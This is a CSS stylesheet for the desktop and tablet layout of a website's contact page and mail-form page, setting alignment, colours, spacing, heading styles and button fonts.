html.desktop_tablet body.contact .button_wrapper { text-align: center; }
html.desktop_tablet body.contact .button > input { font-size: 16px; font-size: 1.6rem; }


html.desktop_tablet body.q_box_mail #page_body article { margin-top: 0;  }

html.desktop_tablet body.q_box_mail #page_body article > h1 { text-align: center; font-weight: 500; color: #54c9ff; }
html.desktop_tablet body.q_box_mail #page_body article > h2 { text-align: center; font-weight: 500; letter-spacing: 0; color: #54c9ff; }
html.desktop_tablet body.q_box_mail #about_update + p { margin-bottom: 30px; text-align: center; }
html.desktop_tablet body.q_box_mail #about_update + p > a { display: inline-block; margin: 0 10px; }

html.desktop_tablet body.q_box_mail form .note { color: #534741; }
html.desktop_tablet body.q_box_mail form .note strong { font-weight: normal; color: #f34c33; }
html.desktop_tablet body.q_box_mail #page_body > article { padding: 0; background: transparent; }
html.desktop_tablet body.q_box_mail #page_body > article > div { padding: 8px 60px 30px 60px; background: #ffffff; }
html.desktop_tablet body.q_box_mail form h2 {
	border: solid 1px #f4f0e8;
	background: #f8f6ec;
	color: #d36b65;
	margin: 0 -52px;
	line-height: 1.25;
	padding: 8px 10px 8px 22px;
	font-size: 16px; font-size: 1.6rem;
	font-weight: 200;
	letter-spacing: 1px;
}
html.desktop_tablet body.q_box_mail form h3 { margin: 1.75em -30px 0 -30px; font-weight: 200; color: #534741;}
html.desktop_tablet body.q_box_mail form h3 + * { margin-top: 0.25em; }
html.desktop_tablet body.q_box_mail form h3:before { content: "■"; }

html.desktop_tablet body.q_box_mail form ol + h2,
html.desktop_tablet body.q_box_mail form ul + h2,
html.desktop_tablet body.q_box_mail form dl + h2,
html.desktop_tablet body.q_box_mail form p + h2 { margin-top: 30px; }

html.desktop_tablet body.q_box_mail form li { margin-bottom: .875em; }

html.desktop_tablet body.q_box_mail dl.compact { overflow: hidden; padding: 0; }
html.desktop_tablet body.q_box_mail dl.compact dt { display: inline-block; }
html.desktop_tablet body.q_box_mail dl.compact dd { display: inline-block; margin-left: .25em; }

html.desktop_tablet body.q_box_mail .button_wrapper { text-align: center; }
html.desktop_tablet body.q_box_mail .button > input { font-size: 16px; font-size: 1.6rem; }



